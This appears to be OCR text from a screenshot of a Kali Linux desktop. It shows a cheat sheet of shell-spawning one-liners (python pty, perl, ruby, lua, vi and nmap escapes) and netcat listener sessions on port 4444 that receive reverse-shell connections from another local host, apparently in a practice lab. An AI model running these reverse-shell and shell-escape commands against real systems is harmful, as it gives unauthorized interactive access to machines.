 Activities
Terminal
Jan 22 13:53
Apache2 Debian
Command S
Brainfuck La
Spawning
tar cvf - Goo
Empire: Brea
python3 -c 'import pty; pty.spawn("/bin/sh")'
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
environment and installed packages.
Shell Spawning
python -c 'import pty; pty.spawn("/bin/sh")'
echo os.system('/bin/bash')
/bin/sh -i
perl —e 'exec "/bin/sh";'
perl: exec "/bin/sh";
ruby: exec "/bin/sh"
lua: os.execute('/bin/sh')
(From within IRB)
exec "/bin/sh"
(From within vi)
:!bash
(From within vi)
:set shell=/bin/bash:shell
(From within nmap)
!sh
kali@kali-linux-2021-1: ~
kali@kali-li...
kali@kali-li...
kali@kali-li...
kali@kali-li...
┌──(kali㉿kali-linux-2021-1)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.134] from (UNKNOWN) [192.168.1.172] 54852
id
uid=1000(cyber) gid=1000(cyber) groups=1000(cyber),24(cdrom),25(floppy),29(audi
o),30(dip),44(video),46(plugdev),109(netdev)
echo os.system('/bin/bash')
┌──(kali㉿kali-linux-2021-1)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.134] from (UNKNOWN) [192.168.1.172] 54854
python3 -c 'import pty; pty.spawn("/bin/sh")'
$
$